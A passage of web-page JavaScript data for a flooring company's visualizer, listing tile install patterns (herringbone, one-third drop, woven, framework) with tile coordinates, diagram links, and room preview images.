size":"9x48","x":5,"y":15.75,"r":90},{"idx":0,"size":"9x48","x":5.25,"y":-0.5,"r":270},{"idx":1,"size":"9x48","x":5.5,"y":7.25,"r":270},{"idx":0,"size":"9x48","x":5.75,"y":15,"r":270},{"idx":1,"size":"9x48","x":6,"y":22.75,"r":270},{"idx":0,"size":"9x48","x":6.25,"y":6.5,"r":90},{"idx":1,"size":"9x48","x":6.5,"y":14.25,"r":90},{"idx":0,"size":"9x48","x":6.75,"y":22,"r":90},{"idx":1,"size":"9x48","x":7,"y":5.75,"r":270},{"idx":0,"size":"9x48","x":7.25,"y":13.5,"r":270},{"idx":1,"size":"9x48","x":7.5,"y":21.25,"r":270},{"idx":0,"size":"9x48","x":7.75,"y":5,"r":90},{"idx":1,"size":"9x48","x":8,"y":12.75,"r":90},{"idx":0,"size":"9x48","x":8.25,"y":20.5,"r":90},{"idx":1,"size":"9x48","x":8.5,"y":4.25,"r":270},{"idx":0,"size":"9x48","x":8.75,"y":12,"r":270},{"idx":1,"size":"9x48","x":9,"y":19.75,"r":270},{"idx":0,"size":"9x48","x":9.25,"y":3.5,"r":90},{"idx":1,"size":"9x48","x":9.5,"y":11.25,"r":90},{"idx":0,"size":"9x48","x":9.75,"y":19,"r":90},{"idx":1,"size":"9x48","x":10,"y":2.75,"r":270},{"idx":0,"size":"9x48","x":10.25,"y":10.5,"r":270},{"idx":1,"size":"9x48","x":10.5,"y":18.25,"r":270},{"idx":0,"size":"9x48","x":10.75,"y":2,"r":90},{"idx":1,"size":"9x48","x":11,"y":9.75,"r":90},{"idx":0,"size":"9x48","x":11.25,"y":17.5,"r":90},{"idx":1,"size":"9x48","x":11.5,"y":1.25,"r":270},{"idx":0,"size":"9x48","x":11.75,"y":9,"r":270},{"idx":1,"size":"9x48","x":12,"y":16.75,"r":270},{"idx":0,"size":"9x48","x":12.25,"y":0.5,"r":90},{"idx":1,"size":"9x48","x":12.5,"y":8.25,"r":90},{"idx":0,"size":"9x48","x":12.75,"y":16,"r":90},{"idx":1,"size":"9x48","x":13,"y":-0.25,"r":270},{"idx":0,"size":"9x48","x":13.25,"y":7.5,"r":270},{"idx":1,"size":"9x48","x":13.5,"y":15.25,"r":270},{"idx":0,"size":"9x48","x":13.75,"y":23,"r":270},{"idx":1,"size":"9x48","x":14,"y":6.75,"r":90},{"idx":0,"size":"9x48","x":14.25,"y":14.5,"r":90},{"idx":1,"size":"9x48","x":14.5,"y":22.25,"r":90},{"idx":0,"size":"9x48","x":14.75,"y":6,"r":270},{"idx":1,"size":"9x48","x":15,"y":13.75,"r":270},{"idx":0,"size":"9x48","x":15.25,"y":21.5,"r":270},{"idx":1,"size":"9x48","x":15.5,"y":5.25,"r":90},{"idx":0,"size":"9x48","x":15.75,"y":13,"r":90},{"idx":1,"size":"9x48","x":16,"y":20.75,"r":90},{"idx":0,"size":"9x48","x":16.25,"y":4.5,"r":270},{"idx":1,"size":"9x48","x":16.5,"y":12.25,"r":270},{"idx":0,"size":"9x48","x":16.75,"y":20,"r":270},{"idx":1,"size":"9x48","x":17,"y":3.75,"r":90},{"idx":0,"size":"9x48","x":17.25,"y":11.5,"r":90},{"idx":1,"size":"9x48","x":17.5,"y":19.25,"r":90},{"idx":0,"size":"9x48","x":17.75,"y":3,"r":270},{"idx":1,"size":"9x48","x":18,"y":10.75,"r":270},{"idx":0,"size":"9x48","x":18.25,"y":18.5,"r":270},{"idx":1,"size":"9x48","x":18.5,"y":2.25,"r":90},{"idx":0,"size":"9x48","x":18.75,"y":10,"r":90},{"idx":1,"size":"9x48","x":19,"y":17.75,"r":90},{"idx":0,"size":"9x48","x":19.25,"y":1.5,"r":270},{"idx":1,"size":"9x48","x":19.5,"y":9.25,"r":270},{"idx":0,"size":"9x48","x":19.75,"y":17,"r":270},{"idx":1,"size":"9x48","x":20,"y":0.75,"r":90},{"idx":0,"size":"9x48","x":20.25,"y":8.5,"r":90},{"idx":1,"size":"9x48","x":20.5,"y":16.25,"r":90},{"idx":0,"size":"9x48","x":20.75,"y":0,"r":270},{"idx":1,"size":"9x48","x":21,"y":7.75,"r":270},{"idx":0,"size":"9x48","x":21.25,"y":15.5,"r":270},{"idx":1,"size":"9x48","x":21.5,"y":23.25,"r":270},{"idx":0,"size":"9x48","x":21.75,"y":7,"r":90},{"idx":1,"size":"9x48","x":22,"y":14.75,"r":90},{"idx":0,"size":"9x48","x":22.25,"y":22.5,"r":90},{"idx":1,"size":"9x48","x":22.5,"y":6.25,"r":270},{"idx":0,"size":"9x48","x":22.75,"y":14,"r":270},{"idx":1,"size":"9x48","x":23,"y":21.75,"r":270},{"idx":0,"size":"9x48","x":23.25,"y":5.5,"r":90},{"idx":1,"size":"9x48","x":23.5,"y":13.25,"r":90},{"idx":0,"size":"9x48","x":23.75,"y":21,"r":90}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/12x48-Herringbone.svg"},{"id":14370,"label":"1\/3 Drop (9x48)","key":"InstallOneThirdDrop","size_group":"9x48","representation":{"w":24,"h":24,"numTilesPerSize":{"9x48":4},"tiles":[{"idx":0,"size":"9x48","x":0,"y":0,"r":0},{"idx":1,"size":"9x48","x":0,"y":4,"r":0},{"idx":0,"size":"9x48","x":0,"y":8,"r":0},{"idx":1,"size":"9x48","x":0,"y":12,"r":0},{"idx":0,"size":"9x48","x":0,"y":16,"r":0},{"idx":1,"size":"9x48","x":0,"y":20,"r":0},{"idx":2,"size":"9x48","x":0.75,"y":-2.6666666666666998253276688046753406524658203125,"r":0},{"idx":3,"size":"9x48","x":0.75,"y":1.3333333333332999526277262702933512628078460693359375,"r":0},{"idx":2,"size":"9x48","x":0.75,"y":5.3333333333333001746723311953246593475341796875,"r":0},{"idx":3,"size":"9x48","x":0.75,"y":9.3333333333333001746723311953246593475341796875,"r":0},{"idx":2,"size":"9x48","x":0.75,"y":13.3333333333329999703664725529961287975311279296875,"r":0},{"idx":3,"size":"9x48","x":0.75,"y":17.333333333333001746723311953246593475341796875,"r":0},{"idx":1,"size":"9x48","x":1.5,"y":-1.3333333333332999526277262702933512628078460693359375,"r":0},{"idx":0,"size":"9x48","x":1.5,"y":2.6666666666666998253276688046753406524658203125,"r":0},{"idx":1,"size":"9x48","x":1.5,"y":6.6666666666666998253276688046753406524658203125,"r":0},{"idx":0,"size":"9x48","x":1.5,"y":10.6666666666670000296335274470038712024688720703125,"r":0},{"idx":1,"size":"9x48","x":1.5,"y":14.6666666666670000296335274470038712024688720703125,"r":0},{"idx":0,"size":"9x48","x":1.5,"y":18.666666666666998253276688046753406524658203125,"r":0},{"idx":2,"size":"9x48","x":2.25,"y":0,"r":0},{"idx":3,"size":"9x48","x":2.25,"y":4,"r":0},{"idx":2,"size":"9x48","x":2.25,"y":8,"r":0},{"idx":3,"size":"9x48","x":2.25,"y":12,"r":0},{"idx":2,"size":"9x48","x":2.25,"y":16,"r":0},{"idx":3,"size":"9x48","x":2.25,"y":20,"r":0},{"idx":0,"size":"9x48","x":3,"y":-2.6666666666666998253276688046753406524658203125,"r":0},{"idx":1,"size":"9x48","x":3,"y":1.3333333333332999526277262702933512628078460693359375,"r":0},{"idx":0,"size":"9x48","x":3,"y":5.3333333333333001746723311953246593475341796875,"r":0},{"idx":1,"size":"9x48","x":3,"y":9.3333333333333001746723311953246593475341796875,"r":0},{"idx":0,"size":"9x48","x":3,"y":13.3333333333329999703664725529961287975311279296875,"r":0},{"idx":1,"size":"9x48","x":3,"y":17.333333333333001746723311953246593475341796875,"r":0},{"idx":3,"size":"9x48","x":3.75,"y":-1.3333333333332999526277262702933512628078460693359375,"r":0},{"idx":2,"size":"9x48","x":3.75,"y":2.6666666666666998253276688046753406524658203125,"r":0},{"idx":3,"size":"9x48","x":3.75,"y":6.6666666666666998253276688046753406524658203125,"r":0},{"idx":2,"size":"9x48","x":3.75,"y":10.6666666666670000296335274470038712024688720703125,"r":0},{"idx":3,"size":"9x48","x":3.75,"y":14.6666666666670000296335274470038712024688720703125,"r":0},{"idx":2,"size":"9x48","x":3.75,"y":18.666666666666998253276688046753406524658203125,"r":0},{"idx":0,"size":"9x48","x":4.5,"y":0,"r":0},{"idx":1,"size":"9x48","x":4.5,"y":4,"r":0},{"idx":0,"size":"9x48","x":4.5,"y":8,"r":0},{"idx":1,"size":"9x48","x":4.5,"y":12,"r":0},{"idx":0,"size":"9x48","x":4.5,"y":16,"r":0},{"idx":1,"size":"9x48","x":4.5,"y":20,"r":0},{"idx":2,"size":"9x48","x":5.25,"y":-2.6666666666666998253276688046753406524658203125,"r":0},{"idx":3,"size":"9x48","x":5.25,"y":1.3333333333332999526277262702933512628078460693359375,"r":0},{"idx":2,"size":"9x48","x":5.25,"y":5.3333333333333001746723311953246593475341796875,"r":0},{"idx":3,"size":"9x48","x":5.25,"y":9.3333333333333001746723311953246593475341796875,"r":0},{"idx":2,"size":"9x48","x":5.25,"y":13.3333333333329999703664725529961287975311279296875,"r":0},{"idx":3,"size":"9x48","x":5.25,"y":17.333333333333001746723311953246593475341796875,"r":0},{"idx":1,"size":"9x48","x":6,"y":-1.3333333333332999526277262702933512628078460693359375,"r":0},{"idx":0,"size":"9x48","x":6,"y":2.6666666666666998253276688046753406524658203125,"r":0},{"idx":1,"size":"9x48","x":6,"y":6.6666666666666998253276688046753406524658203125,"r":0},{"idx":0,"size":"9x48","x":6,"y":10.6666666666670000296335274470038712024688720703125,"r":0},{"idx":1,"size":"9x48","x":6,"y":14.6666666666670000296335274470038712024688720703125,"r":0},{"idx":0,"size":"9x48","x":6,"y":18.666666666666998253276688046753406524658203125,"r":0},{"idx":2,"size":"9x48","x":6.75,"y":0,"r":0},{"idx":3,"size":"9x48","x":6.75,"y":4,"r":0},{"idx":2,"size":"9x48","x":6.75,"y":8,"r":0},{"idx":3,"size":"9x48","x":6.75,"y":12,"r":0},{"idx":2,"size":"9x48","x":6.75,"y":16,"r":0},{"idx":3,"size":"9x48","x":6.75,"y":20,"r":0},{"idx":0,"size":"9x48","x":7.5,"y":-2.6666666666666998253276688046753406524658203125,"r":0},{"idx":1,"size":"9x48","x":7.5,"y":1.3333333333332999526277262702933512628078460693359375,"r":0},{"idx":0,"size":"9x48","x":7.5,"y":5.3333333333333001746723311953246593475341796875,"r":0},{"idx":1,"size":"9x48","x":7.5,"y":9.3333333333333001746723311953246593475341796875,"r":0},{"idx":0,"size":"9x48","x":7.5,"y":13.3333333333329999703664725529961287975311279296875,"r":0},{"idx":1,"size":"9x48","x":7.5,"y":17.333333333333001746723311953246593475341796875,"r":0},{"idx":3,"size":"9x48","x":8.25,"y":-1.3333333333332999526277262702933512628078460693359375,"r":0},{"idx":2,"size":"9x48","x":8.25,"y":2.6666666666666998253276688046753406524658203125,"r":0},{"idx":3,"size":"9x48","x":8.25,"y":6.6666666666666998253276688046753406524658203125,"r":0},{"idx":2,"size":"9x48","x":8.25,"y":10.6666666666670000296335274470038712024688720703125,"r":0},{"idx":3,"size":"9x48","x":8.25,"y":14.6666666666670000296335274470038712024688720703125,"r":0},{"idx":2,"size":"9x48","x":8.25,"y":18.666666666666998253276688046753406524658203125,"r":0},{"idx":0,"size":"9x48","x":9,"y":0,"r":0},{"idx":1,"size":"9x48","x":9,"y":4,"r":0},{"idx":0,"size":"9x48","x":9,"y":8,"r":0},{"idx":1,"size":"9x48","x":9,"y":12,"r":0},{"idx":0,"size":"9x48","x":9,"y":16,"r":0},{"idx":1,"size":"9x48","x":9,"y":20,"r":0},{"idx":2,"size":"9x48","x":9.75,"y":-2.6666666666666998253276688046753406524658203125,"r":0},{"idx":3,"size":"9x48","x":9.75,"y":1.3333333333332999526277262702933512628078460693359375,"r":0},{"idx":2,"size":"9x48","x":9.75,"y":5.3333333333333001746723311953246593475341796875,"r":0},{"idx":3,"size":"9x48","x":9.75,"y":9.3333333333333001746723311953246593475341796875,"r":0},{"idx":2,"size":"9x48","x":9.75,"y":13.3333333333329999703664725529961287975311279296875,"r":0},{"idx":3,"size":"9x48","x":9.75,"y":17.333333333333001746723311953246593475341796875,"r":0},{"idx":1,"size":"9x48","x":10.5,"y":-1.3333333333332999526277262702933512628078460693359375,"r":0},{"idx":0,"size":"9x48","x":10.5,"y":2.6666666666666998253276688046753406524658203125,"r":0},{"idx":1,"size":"9x48","x":10.5,"y":6.6666666666666998253276688046753406524658203125,"r":0},{"idx":0,"size":"9x48","x":10.5,"y":10.6666666666670000296335274470038712024688720703125,"r":0},{"idx":1,"size":"9x48","x":10.5,"y":14.6666666666670000296335274470038712024688720703125,"r":0},{"idx":0,"size":"9x48","x":10.5,"y":18.666666666666998253276688046753406524658203125,"r":0},{"idx":2,"size":"9x48","x":11.25,"y":0,"r":0},{"idx":3,"size":"9x48","x":11.25,"y":4,"r":0},{"idx":2,"size":"9x48","x":11.25,"y":8,"r":0},{"idx":3,"size":"9x48","x":11.25,"y":12,"r":0},{"idx":2,"size":"9x48","x":11.25,"y":16,"r":0},{"idx":3,"size":"9x48","x":11.25,"y":20,"r":0},{"idx":0,"size":"9x48","x":12,"y":-2.6666666666666998253276688046753406524658203125,"r":0},{"idx":1,"size":"9x48","x":12,"y":1.3333333333332999526277262702933512628078460693359375,"r":0},{"idx":0,"size":"9x48","x":12,"y":5.3333333333333001746723311953246593475341796875,"r":0},{"idx":1,"size":"9x48","x":12,"y":9.3333333333333001746723311953246593475341796875,"r":0},{"idx":0,"size":"9x48","x":12,"y":13.3333333333329999703664725529961287975311279296875,"r":0},{"idx":1,"size":"9x48","x":12,"y":17.333333333333001746723311953246593475341796875,"r":0},{"idx":3,"size":"9x48","x":12.75,"y":-1.3333333333332999526277262702933512628078460693359375,"r":0},{"idx":2,"size":"9x48","x":12.75,"y":2.6666666666666998253276688046753406524658203125,"r":0},{"idx":3,"size":"9x48","x":12.75,"y":6.6666666666666998253276688046753406524658203125,"r":0},{"idx":2,"size":"9x48","x":12.75,"y":10.6666666666670000296335274470038712024688720703125,"r":0},{"idx":3,"size":"9x48","x":12.75,"y":14.6666666666670000296335274470038712024688720703125,"r":0},{"idx":2,"size":"9x48","x":12.75,"y":18.666666666666998253276688046753406524658203125,"r":0},{"idx":0,"size":"9x48","x":13.5,"y":0,"r":0},{"idx":1,"size":"9x48","x":13.5,"y":4,"r":0},{"idx":0,"size":"9x48","x":13.5,"y":8,"r":0},{"idx":1,"size":"9x48","x":13.5,"y":12,"r":0},{"idx":0,"size":"9x48","x":13.5,"y":16,"r":0},{"idx":1,"size":"9x48","x":13.5,"y":20,"r":0},{"idx":2,"size":"9x48","x":14.25,"y":-2.6666666666666998253276688046753406524658203125,"r":0},{"idx":3,"size":"9x48","x":14.25,"y":1.3333333333332999526277262702933512628078460693359375,"r":0},{"idx":2,"size":"9x48","x":14.25,"y":5.3333333333333001746723311953246593475341796875,"r":0},{"idx":3,"size":"9x48","x":14.25,"y":9.3333333333333001746723311953246593475341796875,"r":0},{"idx":2,"size":"9x48","x":14.25,"y":13.3333333333329999703664725529961287975311279296875,"r":0},{"idx":3,"size":"9x48","x":14.25,"y":17.333333333333001746723311953246593475341796875,"r":0},{"idx":1,"size":"9x48","x":15,"y":-1.3333333333332999526277262702933512628078460693359375,"r":0},{"idx":0,"size":"9x48","x":15,"y":2.6666666666666998253276688046753406524658203125,"r":0},{"idx":1,"size":"9x48","x":15,"y":6.6666666666666998253276688046753406524658203125,"r":0},{"idx":0,"size":"9x48","x":15,"y":10.6666666666670000296335274470038712024688720703125,"r":0},{"idx":1,"size":"9x48","x":15,"y":14.6666666666670000296335274470038712024688720703125,"r":0},{"idx":0,"size":"9x48","x":15,"y":18.666666666666998253276688046753406524658203125,"r":0},{"idx":2,"size":"9x48","x":15.75,"y":0,"r":0},{"idx":3,"size":"9x48","x":15.75,"y":4,"r":0},{"idx":2,"size":"9x48","x":15.75,"y":8,"r":0},{"idx":3,"size":"9x48","x":15.75,"y":12,"r":0},{"idx":2,"size":"9x48","x":15.75,"y":16,"r":0},{"idx":3,"size":"9x48","x":15.75,"y":20,"r":0},{"idx":0,"size":"9x48","x":16.5,"y":-2.6666666666666998253276688046753406524658203125,"r":0},{"idx":1,"size":"9x48","x":16.5,"y":1.3333333333332999526277262702933512628078460693359375,"r":0},{"idx":0,"size":"9x48","x":16.5,"y":5.3333333333333001746723311953246593475341796875,"r":0},{"idx":1,"size":"9x48","x":16.5,"y":9.3333333333333001746723311953246593475341796875,"r":0},{"idx":0,"size":"9x48","x":16.5,"y":13.3333333333329999703664725529961287975311279296875,"r":0},{"idx":1,"size":"9x48","x":16.5,"y":17.333333333333001746723311953246593475341796875,"r":0},{"idx":3,"size":"9x48","x":17.25,"y":-1.3333333333332999526277262702933512628078460693359375,"r":0},{"idx":2,"size":"9x48","x":17.25,"y":2.6666666666666998253276688046753406524658203125,"r":0},{"idx":3,"size":"9x48","x":17.25,"y":6.6666666666666998253276688046753406524658203125,"r":0},{"idx":2,"size":"9x48","x":17.25,"y":10.6666666666670000296335274470038712024688720703125,"r":0},{"idx":3,"size":"9x48","x":17.25,"y":14.6666666666670000296335274470038712024688720703125,"r":0},{"idx":2,"size":"9x48","x":17.25,"y":18.666666666666998253276688046753406524658203125,"r":0},{"idx":0,"size":"9x48","x":18,"y":0,"r":0},{"idx":1,"size":"9x48","x":18,"y":4,"r":0},{"idx":0,"size":"9x48","x":18,"y":8,"r":0},{"idx":1,"size":"9x48","x":18,"y":12,"r":0},{"idx":0,"size":"9x48","x":18,"y":16,"r":0},{"idx":1,"size":"9x48","x":18,"y":20,"r":0},{"idx":2,"size":"9x48","x":18.75,"y":-2.6666666666666998253276688046753406524658203125,"r":0},{"idx":3,"size":"9x48","x":18.75,"y":1.3333333333332999526277262702933512628078460693359375,"r":0},{"idx":2,"size":"9x48","x":18.75,"y":5.3333333333333001746723311953246593475341796875,"r":0},{"idx":3,"size":"9x48","x":18.75,"y":9.3333333333333001746723311953246593475341796875,"r":0},{"idx":2,"size":"9x48","x":18.75,"y":13.3333333333329999703664725529961287975311279296875,"r":0},{"idx":3,"size":"9x48","x":18.75,"y":17.333333333333001746723311953246593475341796875,"r":0},{"idx":1,"size":"9x48","x":19.5,"y":-1.3333333333332999526277262702933512628078460693359375,"r":0},{"idx":0,"size":"9x48","x":19.5,"y":2.6666666666666998253276688046753406524658203125,"r":0},{"idx":1,"size":"9x48","x":19.5,"y":6.6666666666666998253276688046753406524658203125,"r":0},{"idx":0,"size":"9x48","x":19.5,"y":10.6666666666670000296335274470038712024688720703125,"r":0},{"idx":1,"size":"9x48","x":19.5,"y":14.6666666666670000296335274470038712024688720703125,"r":0},{"idx":0,"size":"9x48","x":19.5,"y":18.666666666666998253276688046753406524658203125,"r":0},{"idx":2,"size":"9x48","x":20.25,"y":0,"r":0},{"idx":3,"size":"9x48","x":20.25,"y":4,"r":0},{"idx":2,"size":"9x48","x":20.25,"y":8,"r":0},{"idx":3,"size":"9x48","x":20.25,"y":12,"r":0},{"idx":2,"size":"9x48","x":20.25,"y":16,"r":0},{"idx":3,"size":"9x48","x":20.25,"y":20,"r":0},{"idx":0,"size":"9x48","x":21,"y":-2.6666666666666998253276688046753406524658203125,"r":0},{"idx":1,"size":"9x48","x":21,"y":1.3333333333332999526277262702933512628078460693359375,"r":0},{"idx":0,"size":"9x48","x":21,"y":5.3333333333333001746723311953246593475341796875,"r":0},{"idx":1,"size":"9x48","x":21,"y":9.3333333333333001746723311953246593475341796875,"r":0},{"idx":0,"size":"9x48","x":21,"y":13.3333333333329999703664725529961287975311279296875,"r":0},{"idx":1,"size":"9x48","x":21,"y":17.333333333333001746723311953246593475341796875,"r":0},{"idx":3,"size":"9x48","x":21.75,"y":-1.3333333333332999526277262702933512628078460693359375,"r":0},{"idx":2,"size":"9x48","x":21.75,"y":2.6666666666666998253276688046753406524658203125,"r":0},{"idx":3,"size":"9x48","x":21.75,"y":6.6666666666666998253276688046753406524658203125,"r":0},{"idx":2,"size":"9x48","x":21.75,"y":10.6666666666670000296335274470038712024688720703125,"r":0},{"idx":3,"size":"9x48","x":21.75,"y":14.6666666666670000296335274470038712024688720703125,"r":0},{"idx":2,"size":"9x48","x":21.75,"y":18.666666666666998253276688046753406524658203125,"r":0},{"idx":0,"size":"9x48","x":22.5,"y":0,"r":0},{"idx":1,"size":"9x48","x":22.5,"y":4,"r":0},{"idx":0,"size":"9x48","x":22.5,"y":8,"r":0},{"idx":1,"size":"9x48","x":22.5,"y":12,"r":0},{"idx":0,"size":"9x48","x":22.5,"y":16,"r":0},{"idx":1,"size":"9x48","x":22.5,"y":20,"r":0},{"idx":2,"size":"9x48","x":23.25,"y":-2.6666666666666998253276688046753406524658203125,"r":0},{"idx":3,"size":"9x48","x":23.25,"y":1.3333333333332999526277262702933512628078460693359375,"r":0},{"idx":2,"size":"9x48","x":23.25,"y":5.3333333333333001746723311953246593475341796875,"r":0},{"idx":3,"size":"9x48","x":23.25,"y":9.3333333333333001746723311953246593475341796875,"r":0},{"idx":2,"size":"9x48","x":23.25,"y":13.3333333333329999703664725529961287975311279296875,"r":0},{"idx":3,"size":"9x48","x":23.25,"y":17.333333333333001746723311953246593475341796875,"r":0}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/12x48-third-Drop.svg"},{"id":5606,"label":"Woven (12x48 & 24x24)","key":"","size_group":"","representation":{"w":8,"h":8,"numTilesPerSize":{"12x48":1,"24x24":1},"tiles":[{"idx":0,"size":"12x48","x":0,"y":0,"r":0},{"idx":0,"size":"12x48","x":1,"y":0,"r":0},{"idx":0,"size":"12x48","x":4,"y":4,"r":0},{"idx":0,"size":"12x48","x":5,"y":4,"r":0},{"idx":0,"size":"24x24","x":2,"y":2,"r":0},{"idx":0,"size":"24x24","x":2,"y":0,"r":0},{"idx":0,"size":"24x24","x":4,"y":2,"r":0},{"idx":0,"size":"24x24","x":4,"y":0,"r":0},{"idx":0,"size":"24x24","x":6,"y":0,"r":0},{"idx":0,"size":"24x24","x":6,"y":2,"r":0},{"idx":0,"size":"24x24","x":6,"y":4,"r":0},{"idx":0,"size":"24x24","x":6,"y":6,"r":0},{"idx":0,"size":"24x24","x":0,"y":4,"r":0},{"idx":0,"size":"24x24","x":2,"y":4,"r":0},{"idx":0,"size":"24x24","x":2,"y":6,"r":0},{"idx":0,"size":"24x24","x":0,"y":6,"r":0}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Woven-Combo-01.svg"},{"id":5605,"label":"Herringbone (12x48 & 24x24)","key":"","size_group":"","representation":{"w":12,"h":12,"numTilesPerSize":{"12x48":1,"24x24":1},"tiles":[{"idx":0,"size":"12x48","x":0,"y":0,"r":0},{"idx":0,"size":"12x48","x":1,"y":0,"r":0},{"idx":0,"size":"24x24","x":2,"y":0,"r":0},{"idx":0,"size":"24x24","x":4,"y":2,"r":0},{"idx":0,"size":"24x24","x":6,"y":4,"r":0},{"idx":0,"size":"24x24","x":8,"y":6,"r":0},{"idx":0,"size":"24x24","x":10,"y":8,"r":0},{"idx":0,"size":"12x48","x":2,"y":2,"r":0},{"idx":0,"size":"12x48","x":3,"y":2,"r":0},{"idx":0,"size":"12x48","x":4,"y":4,"r":0},{"idx":0,"size":"12x48","x":5,"y":4,"r":0},{"idx":0,"size":"12x48","x":6,"y":6,"r":0},{"idx":0,"size":"12x48","x":7,"y":6,"r":0},{"idx":0,"size":"24x24","x":6,"y":10,"r":0},{"idx":0,"size":"12x48","x":8,"y":8,"r":0},{"idx":0,"size":"12x48","x":9,"y":8,"r":0},{"idx":0,"size":"12x48","x":6,"y":2,"r":90},{"idx":0,"size":"12x48","x":6,"y":3,"r":90},{"idx":0,"size":"12x48","x":8,"y":4,"r":90},{"idx":0,"size":"12x48","x":8,"y":5,"r":90},{"idx":0,"size":"24x24","x":10,"y":2,"r":0},{"idx":0,"size":"24x24","x":8,"y":0,"r":0},{"idx":0,"size":"24x24","x":4,"y":8,"r":0},{"idx":0,"size":"24x24","x":2,"y":6,"r":0},{"idx":0,"size":"24x24","x":0,"y":4,"r":0},{"idx":0,"size":"12x48","x":4,"y":0,"r":90},{"idx":0,"size":"12x48","x":4,"y":1,"r":90},{"idx":0,"size":"12x48","x":-2,"y":6,"r":90},{"idx":0,"size":"12x48","x":-2,"y":7,"r":90},{"idx":0,"size":"12x48","x":10,"y":-2,"r":0},{"idx":0,"size":"12x48","x":11,"y":-2,"r":0},{"idx":0,"size":"12x48","x":0,"y":8,"r":90},{"idx":0,"size":"12x48","x":0,"y":9,"r":90},{"idx":0,"size":"12x48","x":2,"y":10,"r":90},{"idx":0,"size":"12x48","x":2,"y":11,"r":90},{"idx":0,"size":"24x24","x":0,"y":10,"r":0}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Herringbone-Combo.svg"},{"id":5604,"label":"Framework (12x48 & 24x24)","key":"","size_group":"","representation":{"w":6,"h":6,"numTilesPerSize":{"12x48":1,"24x24":1},"tiles":[{"idx":0,"size":"12x48","x":0,"y":2,"r":0},{"idx":0,"size":"24x24","x":0,"y":0,"r":0},{"idx":0,"size":"24x24","x":2,"y":2,"r":0},{"idx":0,"size":"24x24","x":4,"y":2,"r":0},{"idx":0,"size":"12x48","x":1,"y":2,"r":0},{"idx":0,"size":"12x48","x":2,"y":0,"r":90},{"idx":0,"size":"12x48","x":2,"y":1,"r":90},{"idx":0,"size":"24x24","x":2,"y":4,"r":0},{"idx":0,"size":"24x24","x":4,"y":4,"r":0}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Framework-Combo.svg"}];
			visualizer.rooms = {"open_office":{"label":"Open Office","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183316\/open_office_51456985c\/open_office_51456985c.jpg?_i=AA","cropPosition":""},"lobby":{"label":"Lobby","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183325\/lobby_2_5142dbf2a\/lobby_2_5142dbf2a.jpg?_i=AA","cropPosition":""},"corridor":{"label":"Corridor","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183356\/corridor_5135eee82\/corridor_5135eee82.jpg?_i=AA","cropPosition":""},"lounge_auvergine":{"label":"Lounge","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183319\/Lounge_Auvergine_51442864b\/Lounge_Auvergine_51442864b.jpg?_i=AA","cropPosition":""},"lobby2":{"label":"Lobby 2","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183322\/Lobby_51431062c\/Lobby_51431062c.jpg?_i=AA","cropPosition":""},"lecture_space":{"label":"Lecture Space","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183332\/Lecture_Space_51415b559\/Lecture_Space_51415b559.jpg?_i=AA","cropPosition":""},"infusion_bay":{"label":"Healthcare 1","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183328\/Infusion_Bay_514027f20\/Infusion_Bay_514027f20.jpg?_i=AA","cropPosition":"50% 100%"},"classroom":{"label":"Classroom","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183360\/Classroom_51346bfd1\/Classroom_51346bfd1.jpg?_i=AA","cropPosition":""},"cafe":{"label":"Cafe","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183364\/Cafe_5133ccc39\/Cafe_5133ccc39.jpg?_i=AA","cropPosition":""},"retail":{"label":"Retail","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183280\/retail_51477bb22\/retail_51477bb22.jpg?_i=AA","cropPosition":""},"public_lobby":{"label":"Public Space","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183310\/public_lobby_5146866c9\/public_lobby_5146866c9.jpg?_i=AA","cropPosition":""},"gym":{"label":"Gym","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183342\/gym_5139737bb\/gym_5139737bb.jpg?_i=AA","cropPosition":""},"edu_corridor":{"label":"Education Corridor","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183337\/edu_corridor_51389daa7\/edu_corridor_51389daa7.jpg?_i=AA","cropPosition":""},"dorm_corridor":{"label":"Corridor 2","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183346\/dorm_corridor_513703769\/dorm_corridor_513703769.jpg?_i=AA","cropPosition":""},"tandem_reception":{"label":"Waiting Room","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1654881200\/Tandem_Reception\/Tandem_Reception.jpg?_i=AA","cropPosition":"50% 95%"},"dining":{"label":"Dining","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183351\/dining_513624a53\/dining_513624a53.jpg?_i=AA","cropPosition":""},"senior_living":{"label":"Senior Living","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183287\/senior_living_51483f096\/senior_living_51483f096.jpg?_i=AA","cropPosition":"50% 75%"},"living_room":{"label":"Living Room","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1642738375\/living_roomjpg\/living_roomjpg.jpg?_i=AA","cropPosition":""},"bedroom":{"label":"Bedroom","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1642738373\/bedroom\/bedroom.jpg?_i=AA","cropPosition":""},"hallway":{"label":"Hallway","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1642738370\/hallway\/hallway.jpg?_i=AA","cropPosition":""}};
